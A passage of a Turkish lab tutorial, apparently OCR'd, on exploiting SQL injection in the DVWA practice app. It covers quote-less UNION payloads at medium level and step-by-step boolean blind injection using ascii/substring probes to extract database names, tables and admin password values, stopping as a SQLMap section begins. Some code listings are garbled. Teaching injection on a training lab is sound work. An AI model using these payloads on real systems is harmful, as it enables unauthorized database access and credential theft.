16<sup>°</sup>// Display values
               $first = mysql_result( $result, $i, "first_name" );<br>$last = mysql_result( $result, $i, "last_name" );
17
18
19
20
               // Feedback for end user
               echo "<pre>ID: {$id}<br>><br/>First name: {$first}<br>><br/>Surname: {$last}</pre>";
2122
23
               // Increase loop count
24
               $i++;25
           Y
26
27
           //mysql close();
      ł
28
29
30<sub>1</sub>P>
```
Görüldüğü üzere 6. satırda mysql sorguları için bir anlam ifade eden karakterlerin önüne ters slash koyan mysql real escape string() fonksiyonu kullanılmış. mysql\_real\_escape\_string() fonksiyonu SQL sorguları için anlam ifade eden karakterlerin önüne ters slash işareti koyarak o anlam ifaden karakterin sql için olan anlamını yok edecektir ve stringleştirecektir. Bu ciddi bir güvenlik önlemidir. Şimdi 9. satıra dikkat edelim. Fark ettiyseniz \$id değişkeni SQL sorgusuna tırnak kullanılmadan dahil edilmiş. Maalesef bu kullanım 6. satırdaki mysql real escape string() fonksiyonunun temin ettiği güvenliği al aşağı edecektir. Çünkü kullanıcı gireceği sql injection kodlarına tırnak eklemek mecburiyetinde kalmayacaktır. Dolayısıyla tırnağın önüne ters slash koyan mysql\_real\_escape\_string() fonksiyonu ters slash koyacak bir tırnak bulamayacaktır. Tırnaksız sql injection kodu da PHP'nin esnekliği sayesinde kusursuzca çalışacaktır. Sonuç olarak güvenlik aşılmış ve sql injection saldırısında bulunulmuş olunacaktır. Şimdi pratik üzerinden gidelim ve olayı biraz somutlaştıralım.

Öncelikle girilecek enjeksiyon kodları bu güvenlik seviyesi gereği farklı şekilde ekrana girilecektir. Ekranda bir comboBox göreceksiniz:



ComboBox'lar arayüzden veri girilmesine izin vermezler. Yazının ileri kısımlarında bahsedilecek enjeksiyon kodlarını sırası geldiğinde ekrana girebilmek için comboBox'a sağ tıklayın ve Öğeyi Denetle (Inspect Element) seçeneğine tıklayın. Bunun üzerine tarayıcınızın alt tarafında küçük bir pencere açılacaktır. O pencerede mavi renkle seçili bir satır göreceksiniz. O satırın başındaki üçgene basarak satırı genişletin.



Açılan seçeneklerden value'su 1 olanın (value="1") tırnaklarının içerisindeki 1'e çift tıklayın. Aşağıda ne zaman bir SQL Injection kodu verilirse bu çift tıkladığınız yerdeki 1'i silip yerine enjeksiyon kodunu koyun ve ardından ENTER yaptıktan sonra ekrandaki Submit butonuna basın. Bu kopyala, yapıştır, ENTER ve Submit olayını her enjeksiyon kodu için tekrarlayın.

Şimdi SQL Injection kodlamalarına geçelim. Öncelikle prosedür gereği SQL Injection açığı var mı yok muyu bir test edelim:

Metin Kutusuna Girilecek Kod *(Tek tırnak)*:

*'*

Ekran aldığı tek tırnak sonrası hata verecektir. Normalde şunu düşünmeniz gerekir: mysql real escape string() fonksiyonu tırnakların önüne ters slash koyduğuna göre, yani tırnak karakterini SQL komutu olmaktan çıkarıp string'leştirdiğine göre niye girdiğimiz tırnak hata verdirdi? Bunun nedeni ters slash'ın da bir ters slash'a ihtiyaç duyuyor oluşundandır. Ters slash'a ters slash ekleme işlemi gerçekleştirilmediğinden tek tırnak string'leşemeyecektir ve yine hata verilmesine sebebiyet verecektir. Yani sonuç olarak hedef sayfa halen SQL Injection açığını barındırmaktadır. Şimdi aşağıda alt alta verilmiş olan [SQL Injection \(Low](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php)  [Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) dersinde detaylı olarak anlattığımız saldırı teşebbüslerini sırasıyla F12 yapıp value="1" 'in 1 değeri yerine girin, ENTER'layın ve Submit'leyin.

*99 or 1 = 1 # 99 or 1 = 1 ORDER BY 1 # 99 or 1 = 1 ORDER BY 2 # 99 or 1 = 1 ORDER BY 3 # 99 or 1 = 1 UNION Select 1,2 #* *99 or 1 = 1 UNION Select 1,version() # 99 or 1 = 1 UNION Select 1,schema\_name from information\_schema.schemata # 99 or 1 = 1 UNION Select 1,group\_concat(schema\_name) from information\_schema.schemata # 99 or 1* =  $1$  *UNION Select 1, group concat (table name) from information\_schema.tables Where table\_schema='dvwa' # 99 or 1 = 1 UNION Select 1,group\_concat(column\_name) from information\_schema.columns Where table\_name='users' # 99 or 1 = 1 UNION Select 1,group\_concat(user,0x3b,password,0x0a) from dvwa.users #*

*NOT: Yukarıdaki kodlar Low Level'daki enjeksiyon kodlarının tırnaksız halleridir. Çünkü Medium Level'daki SQL kullanımı tırnaksızdır.*

Böylelikle Medium Level güvenliğinde dahi hedef sitenin admin kullanıcısının şifresine erişebilmiş olursunuz.

# **DERS 17 - BLİND SQL INJECTİON (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak Blind SQL Injection saldırısında bulunulacaktır.

### **Dersin Hedefi**

Blind SQL Injection methoduyla DVWA'nın admin kullanıcısının şifresini keşfedin.

# **Blind SQL Injection Nedir?**

[Geçen ders](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) bir SQL Injection saldırısı nasıl yapılırdan bahsetmiştik. Hatırlarsanız o saldırının mihenk noktası web sayfasının verdiği SQL syntax hatalarıydı. Girilen enjeksiyon kodlarına (tırnak ve ORDER BY kodlarına) karşın verilen SQL hatalarına göre ilerliyorduk. Nihayetinde UNION ile de ilave SQL sorgu enjekte ederek veritabanı isimlerini, oradan tablo isimlerini, oradan kolon isimlerini ve oradan da kolonların tuttuğu hassas bilgileri elde ediyorduk. Peki ya hedef sistem SQL syntax hatalarını vermeyecek şekilde ayarlanmışsa bu durumda ne olurdu dersiniz? Yine SQL Injection saldırısı yapılabilir miydi? Eğer bir SQL Injection saldırısı halen yapılabiliyor olsaydı onun adı olsa olsa körlemesine SQL Injection saldırısı olurdu değil mi? Çünkü web sayfası SQL hatası vermiyor. Hareket noktamız kayıp. İşte Blind SQL Injection, yani Körlemesine SQL Injection saldırısı sayfa SQL hatası vermezken yapılan SQL Injection saldırılarına denir.

# **Blind SQL Injection Saldırısı Nasıl Yapılır?**

Sitede bir SQL Injection açığı var olup olmadığını bu sefer tek tırnak ile öğrenemeyeceğiz. Çünkü SQL hataları ekrana verilmemektedir. Bu şartlar altında yine de SQL Injection açığı var mı yok muyu basit true, false mantığını kullanarak anlayabiliriz. Öncelikle ekrandaki metin kutusuna 5 sayısını girin. Submit butonuna bastığınızda ekran size "kayıt var" şeklinde bir bildirimde bulunacaktır. Bunun yerine kaydın kendisini de verebilirlerdi. Fark etmez.



Şimdi madem 5 sayısına karşılık bir kayıt var olduğu söyleniyor, aşağıdaki SQL Injection kodunu metin kutusuna girersek yine aynı kaydın var olduğunu söyleyecek mi diye test edelim.

#### *5' AND '1' = '1' #*

Eğer yukarıdakini metin kutusuna girerseniz Submit butonuyla tekrar "Böyle bir kayıt var" tarzında bildirim göreceksiniz. Peki bu ne anlama geliyor? Bunun anlamı tek bir cümleye sığmadığından sabırlı bir şekilde okumaya devam edin. Girdiğimiz enjeksiyon kodu ile sunucudaki SQL sorgusuna dedik ki 5 numaralı kayıt veritabanında varsa - ki var - **VE** 1 sayısı 1'e eşitse seçili kaydı dönder. Bunun sonucunda sistem yine kayıt var dedi. Demek ki sunucu sql injection'a karşı güvenlik zafiyetine sahip. Sunucu eğer açığa sahip olmasaydı bu eklenen sql ifadelerini 5 sayısıyla birlikte görürdü ve veritabanında **"***5 AND '1' = '1' #***"** kaydını arardı. E haliyle böyle bir kayıt bulamayacağı için kayıt bulunamadı tarzında bir bildirim ekrana verirdi. Fakat ne yaptı? Kayıt var dedi. Demek ki 5 sayısının sonrasına eklenen ifadeler tam da saldırganın istediği gibi SQL sorgusunun devamı olarak nitelendirildi. Kayıt numarasının devamı olarak değil! Aşağıda durumu biraz daha somutlaştırarak özetleyelim:

SELECT first\_name, last\_name FROM users WHERE user\_id = '\$id';

Yukarıda gördüğünüz \$id değişkeni metin kutusundan gelen veriyi tutmaktadır. Metin kutusuna 5 sayısı girildiğinde sunucu sorguyu şöyle okuyacaktır:

SELECT first name, last name FROM users WHERE user  $id = '5'$ ;

Eğer sistem SQL Injection saldırılarına karşı açığa sahip değilse metin kutusundan girilecek 5' AND '1' = '1' # ifadesine karşın sunucu sorguyu şöyle okuyacaktır:

SELECT first name, last name FROM users WHERE user  $id = "5'$  AND  $'1' = '1'$  #";

Haliyle veritabanında **"***5' AND '1' = '1' #***"** nolu bir kayıt olamayacağı için sunucu bize kayıt bulunamadı uyarısı verecektir. Peki sistem SQL Injection açığına sahipse sorguyu nasıl okur dersiniz?

SELECT first\_name, last\_name FROM users WHERE user\_id = **'***5' AND '1' = '1' #* **'**;

Yani biraz daha anlamlı renklendirecek olursak

SELECT first\_name, last\_name FROM users WHERE user\_id = **'**5**'** AND **'**1**'** = **'**1**'** # ';

Sistem eğer metin kutusundan gelen veriyi çeşitli fonksiyonlardan geçirmezse bu durumda yukarıdaki gibi okur. Yani 5 sayısı sonrası gelen tek tırnağı sunucu bir öncekini kapatan tek tırnak olarak algılar. Sonrasında gelen AND operatörünü SQL sorgusundaki WHERE koşulunun devamı olarak görür. 5 nolu kaydı veritabanında bulacağı için AND operatörünün sol tarafı TRUE değer döndürecektir. AND'in sağ tarafındaki 1 sayısı da 1 'e daima eşit olacağından TRUE değer döndürecektir. Böylelikle 5 nolu seçilen kayıt AND'in sonucunun TRUE dönmesi sayesinde seçili vaziyette kalacağından belirtilen kayıt var bildirimi ekrana yansıyacaktır.

Sonuç olarak 5' AND '1' = '1' # kodu ile sistem zafiyete sahip sonucuna vardık. Çünkü sistem kayıt bulunumadı hatası vermesi gerekirken kayıt bulundu bildirimi vermiştir. Blind SQL Injection saldırıları görüldüğü üzere boolean ifadelerini kullanmaktadır. Yani web sayfası normal (TRUE) bir çıktı mı veriyor yoksa "kayıt bulunamadı" gibi FALSE bir çıktı mı veriyor. SQL Injection saldırılarında sistemin verdiği SQL hatalarına göre karar veriyorken Blind SQL Injection saldırılarında ise sayfanın olması gerektiği gibi yanıt verip vermemesine göre karar veriliyor.

Şimdi madem hedef sayfanın sql injection açığına sahip olduğunu anladık saldırıya başlayabiliriz. Hatırlarsanız SQL Injection saldırısında mevcut SQL sorgusuna kendi SQL sorgumuzu UNION ile ilave ediyorduk. Böylece ekrana veritabanındaki kullanıcı adı ve şifre gibi hassas verilerin yazdırılmasını sağlıyorduk. Fakat DVWA'nın ders ekranından görebileceğiniz üzere metin kutusuna girilecek sayı sonrası veritabanından dönen kayıt ekrana yansıtılmıyor. Dolayısıyla UNION komutu Blind SQL Injection için işlevsel değildir. Başka bir yol bulmamız gerekir. Öncelikle tıpkı SQL Injection saldırısında yaptığımız gibi hedef sistemdeki yüklü veritabanlarının isimlerini tespit etmemiz, sonra seçilen veritabanının tablo isimlerini tespit etmemiz, daha sonra seçilen tablonun kolon isimlerini tespit etmemiz gerekmektedir ki admin'in şifresini öğrenebilelim. Bu keşif aşamaları boyunca iki SQL fonksiyonundan yararlanacağız. Birincisi ascii() fonksiyonu, ikincisi ise substring() fonksiyonu. ascii() fonksiyonu argüman olarak aldığı karakterin ascii kodunu döndürmeye yaramaktadır. substring() fonksiyonu ise argüman olarak aldığı string'in içinden belirtilen bir parçayı döndürmeye yaramaktadır. İlk olarak veritabanı isimlerini keşfedelim. Bunun için aşağıdaki kodu DVWA'nın ekranındaki metin kutusundan enjekte edeceğiz:

5' AND ascii(substring((select schema name from information schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

Hatırlarsanız [geçen derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) information schema adlı MySQL'de yüklü veritabanından bahsetmiştik. Bu veritabanın MySQL'de yüklü tüm veritabanı isimlerini, tüm tablo isimlerini, tüm kolon isimlerini ayrı ayrı tablolarda dinamik olarak saklamakta olduğunu söylemiştik. Dolayısıyla böyle bir bilgi kaynağı saldırganın hedefinde olacaktır. information\_schema adlı veritabanının schemata adlı tablosunda MySQL'de yüklü tüm veritabanlarının isimleri yer almaktadır. Yukarıdaki enjekte edilen kod işte bu tabloyu kullanmaktadır.

5' AND ascii(substring((select schema\_name from information\_schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

Bu enjeksiyon kodunun içerisinde dikkat ederseniz bir SQL sorgusu vardır:

5' AND ascii(substring((select schema\_name from information\_schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

Bu sorgu bahsettiğimiz tabloda kayıtlı ilk kaydı, yani ilk veritabanı ismini döndürecektir. İlk kayıt dönecektir, çünkü sorgunun sonuna bakacak olursanız limit 0,1 konulmuş. Yani bu komut tablonun kayıtlarından 0ncıdan başla ve 1 tane seç anlamına gelmektedir. İlk kaydın ismi birazdan bahsedilecek yöntemlerle tespit edildikten sonra ikinci kayda geçmek için bu limit değerini şöyle yapacağız: limit 1,1. Üçüncü veritabanı ismini öğrenmek için limit 2,1 yapacağız. Bu böyle devam edecektir. Ta ki ekran artık hiç olumlu yanıt vermeyene kadar.

Bu enjeksiyon kodu içerisinde yer alan SQL sorgusunun döndürdüğü ilk veritabanı ismini ekrana basabileceğimiz bir yol yoktur. Öyle olsaydı işimiz çok kolay olurdu. Bu yüzden sofistike bir yöntem kullanacağız. Yukarıdaki enjeksiyon koduna geri dönecek olursak ilk veritabanı ismini döndüren sql sorgusu substring() fonksiyonu içine konmuştur. Substring() foksiyonunun diğer iki parametresi ise gelen veritabanı isminin ilk karakterini döndür şeklinde ayarlanmıştır.

5' AND ascii(substring((select schema\_name from information\_schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

1,1 rakamları birinci karakterden itibaren bir tane karakter seç anlamına gelmektedir. Yani MySQL'deki yer alan ilk veritabanının isminin ilk karakteri ascii() fonksiyonuna girmektedir.

5' AND ascii(substring((select schema name from information schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

Ascii() fonksiyonu ise bu karakterin ascii kodunu döndürür ve bu değer 90 değerinden büyük ya da eşit mi diye bakılır. Eğer büyük ya da eşitse sayfadaki bildirim pozitif olacaktır. Eğer 90'dan küçük ise sayfadaki bildirim negatif olacaktır. Peki tüm bunlar ne anlama geliyor?

### **ASCII Alphabet Characters**



Resimde görebileceğiniz üzere her bir harf karşılığında bir ASCII kod vardır. Biz ascii()'den dönen değeri >=90 ile kıyaslayarak

5' AND ascii(substring((select schema\_name from information\_schema.schemata limit  $(0,1),1,1)$ ) >= 90 #

MySQL'deki ilk veritabanının isminin ilk karakterinin büyük harf mi küçük harf mi olduğunu belirlemiş oluyoruz. Sayfa eğer pozitif bir bildirimle bizi karşılarsa demek ki girdiğimiz enjeksiyon kodu TRUE sonuç döndürdü ve ilk veritabanının isminin ilk karakteri küçük harfli bir karaktere sahip deriz, eğer negatif bir bildirimle bizi karşılarsa ilk veritabanının isminin ilk karakteri büyük harfli bir karaktere sahip deriz. Yukarıdaki resme bakacak olursanız 90 sayısı

ve aşağısının büyük harflere, 90 yukarısının ise küçük harflere tekabül ettiğini görebilirsiniz. Şimdi işe koyulalım. DVWA'nın metin kutusuna aşağıdaki enjeksiyon kodunu girin.

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 90 #* 

Ekran olumlu yanıt verecektir.



Demek ki ilk veritabanının isminin ilk karakteri 90 değerine ya eşitmiş ya da büyükmüş. 90'a eşit olup olmadığından emin olabilmek için sayıyı bir arttıralım ve 91 yapalım.

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 91 #*

Yine ekran olumlu yanıt verecektir. Eğer ilk veritabanının isminin ilk karakteri 90 olsaydı 90 >= 91 olacağından ekranın olumsuz yanıt vermesi gerekirdi. Fakat ekran olumsuz yanıt vermedi. Demek ki ascii()'den dönen sayı 90 değilmiş. İşte bu şekilde deneme yanılmalarla süreç ilerletilir.

```
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 91 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 92 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 93 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 94 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 95 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 96 # 
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 97 #
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),1,1)) >= 98 #
```
*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 99 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 100 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 101 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 102 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 103 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 104 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 105 #* 

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),1,1)) >= 106 #* 

105 sayısına kadar ekran olumlu yanıt verirken 106 sayısına gelindiğinde ekran olumsuz yanıt verir.

ascii() >= 105 TRUE

ascii() >= 106 FALSE

105'ten büyük eşit için TRUE verirken 106'dan büyük eşit için FALSE vermesi demek şu demektir:

 $106 > \text{ascii}() >= 105$ 

Demek ki ascii() fonksiyonundan dönen sayı 105'miş sonucuna varırız. Yani MySQL'deki ilk veritabanının isminin ilk karakterinin ascii kodu 105'miş. Dolayısıyla ilk veritabanının isminin ilk karakteri i harfiymiş. İlk harfi tespit ettikten sonra ikinci harf için enjeksiyon kodu şu şekilde değiştirilir:

5' AND ascii(substring((select schema name from information schema.schemata limit  $(0,1),$ **2,1)** $>= 90 \text{ H}$ 

Görüldüğü üzere ikinci harfi seçmek için substring() fonksiyonunun ikinci parametresi 1'den 2'ye çıkarılmıştır. Ardından ikinci harf için ekrandaki bildirimleri takip ederek tekrar 90, 91, 92, ... kıyaslamaları yapılır:

```
5' AND ascii(substring((select schema_name from information_schema.schemata 
limit 0,1),2,1)) >= 90 #
```
*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),2,1)) >= 91 #*

*...*

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),2,1)) >= 110 #*

*5' AND ascii(substring((select schema\_name from information\_schema.schemata limit 0,1),2,1)) >= 111 #*

110'a kadar ekran olumlu yanıt verecektir. 111'de ise ekran olumsuz yanıt verecektir. Demek ki ascii()'den dönen sayı 110'muş.

ascii $() >= 110$  TRUE

ascii() >= 111 FALSE

Böylece ilk veritabanı isminin ikinci harfinin 110 nolu harf, yani n harfi olduğunu tespit etmiş olduk. Bu işlem her harf için tekrarlandığında

i in inf info infor inform informa informat informati informatio information information\_ information\_s information\_sc information\_sch information\_sche information\_schem information\_schema

şeklinde ilk veritabanının ismini tespit ederiz. Biz information\_schema'dan zaten haberdardık. Dolayısıyla bu dersin hedefi gereği DVWA'nın admin kullanıcısının şifresini elde etmek için başka veritabanı ismi bulmamız lazım. Bu yüzden enjeksiyon kodunun içerisindeki SQL sorgusunda yer alan limit komutunu limit 0,1 'den limit 1,1 'e dönüştürerek MySQL'de yüklü sıradaki veritabanı ismini seçmiş olalım.

5' AND ascii(substring((select schema name from information schema.schemata limit  $(1,1),1,1)$ ) >= 90 #

Ardından yukarıdaki enjeksiyon kodu metin kutusuna girilir ve 90 sayısı ekrandaki bildirime göre kontrollü bir şekilde değiştirilerek ikinci veritabanının ilk harfinin ascii kodu saptanır. Sonra ikinci harf için aynı denemeler yapılır. Üçüncü harf için aynı denemeler yapılır. Ta ki 65'ten 122'ye kadarki sayılar boyunca hiç olumlu yanıt almayana kadar. Eğer 65'ten 122'ye kadar hiç olumlu yanıt alınmazsa alfabedeki tüm harfller denenmiş ve hiçbiri değil anlamına gelir ki bu artık veritabanı isminin bittiğine işaret eder.

Tüm veritabanı isimlerini sırayla tespit ettikten sonra birini seçip bu sefer seçilen veritabanının tablolarının isimlerini tespit etmek için denemeler yapılır:

5' AND ascii(substring((select table schema from information schema.tables WHERE table schema = 'tespitEttiğinizVeritabanıAdı' limit  $(0,1),1,1$ )) >= 90 #

90 sayısı değiştirile değiştirile ilk tablonun ilk harfi tespit edilir ve enjeksiyon kodundaki substring() fonksiyonunun parametreleri 1,1 'den 2,1 'e dönüştürülerek ikinci harfe geçilir. İlk tablonun tüm harfleri bu şekilde tespit edildikten sonra enjeksiyon kodundaki limit 0,1'den limit 1,1'e geçiş yaparak ikinci tablo adını tespit etme aşamasına geçmiş olursunuz. Tüm tablo isimlerini tespit ettikten sonra içlerinden birini seçip onun sahip olduğu kolon adlarını bulmak için yeniden aynı işlemleri bu sefer kolon adları için tekrarlamalısınız.

5' AND ascii(substring((select column name from information schema.columns WHERE table\_name = 'tespitEttiğinizTablonunAdı' limit 0,1),1,1)) >= 90 #

Varsayalım ki tespit ettiğiniz veritabanı isimlerinden dvwa'ı seçtiniz. dvwa adlı veritabanında tespit ettiğiniz tablo adlarından da users'ı seçtiniz diyelim. Seçtiğiniz tablo adının sahip olduğu ve yukarıdaki enjeksiyon kodu ile tespit ettiğiniz kolon adlarından da user ve password'ü seçtiniz diyelim. Bu durumda geriye bir zahmetli iş daha kalıyor. Seçtiğiniz kolonların değerlerini ascii numarası deneme yanılmalarıyla karakter karakter tespit etmek. Nasıl olduğuna dair fikir vermesi için örnek olarak aşağıdaki enjeksiyon kodunu verelim:

5' AND ascii(substring((select user from dvwa.users limit  $(0.1),1,1$ ))  $>= 90 #$ 

users tablosundaki ilk kullanıcı adının tüm harflerini tespit ettikten sonra ikinci kullanıcıya oradan da üçüncü kullanıcıya geçilir. Bu böyle devam eder. Ta ki 65 ile 122 arasındaki denemelerde hiç olumlu yanıt alamayana kadar. Ardından users tablosundaki şifreler aynı yöntemle tespit edilir:

5' AND ascii(substring((select password from dvwa.users limit  $(0,1),1,1$ )) >= 90 #

Böylece kullanıcı adı ve şifreler karakter karakter sayfanın verdiği bildirime bakarak belirlenir.

#### **Sonuç**

Görüldüğü üzere SQL hatalarını kapatmak SQL Injection'a mani değildir. Sadece saldırganın işini güçleştirir. Ama saldırganlar bunun da çaresini buldular. Piyasada tüm yukarıda anlatılan deneme yanılmaları otomatik olarak yapan yazılımlar mevcuttur. İçlerinden biri SQLMap'tir. Sıradaki başlık SQLMap ile nasıl kullanıcı adı ve şifreyi ele geçirebileceğinizden bahsedecektir.

# **Ekstra**

Tüm yukarıdaki işlemler admin kullanıcısının şifresini elde etmek içindi. Bu yüzlerce, hatta binlerce deneme yanılmayı yapmak epey zahmetli ve hatırı sayılır zaman isteyen bir iştir. Bunu bizim yerimize yapabilen SQLMap yazılımı deneme yanılmaları saniyeler içerisinde gerçekleştirebilmektedir. Bu yazıda SQLMap'in kurulumundan bahsedilmeyecektir. Çünkü Kali Linux'ta SQLMap ve daha yüzlercesi kurulu vaziyette gelmektedir. Eğer sizde VMWare ya da VirtualBox gibi sanal makina kullanıyorsanız Kali adlı linux'u sanal makinanıza kurabilir ve içinde hazır kurulu gelen SQLMap'i aşağıda yer alacak kodlamalarla "direk" kullanabilirsiniz.

SQLMap ile saldırı yapabilmek için DVWA'da açacağınız oturum sonucu size verilen çerezi bir köşeye not etmeniz gerekmektedir. Çünkü SQLMap'i oturum açılmamış bir DVWA'ya karşı saldırtırsanız SQLMap login ekranına takılacaktır ve çalışmayacaktır. Bu nedenle şimdi ana makinanızdaki tarayıcıdan DVWA'yı açın ve oturum girişini yapın. Ardından DVWA Security butonundan güvenlik seviyesini Low Level'a indirin. Daha sonra tarayıcınızın ekranında DVWA açıkken F12 tuşuna basın. Tarayıcınızın alt tarafında bir küçük pencere açılacaktır. O penceredeki sıralı sekmelerden Resources sekmesine gelin ve solda sıralı elemanlar içerisinden Cookies'e, oradan da localhost'a çift tıklayın.

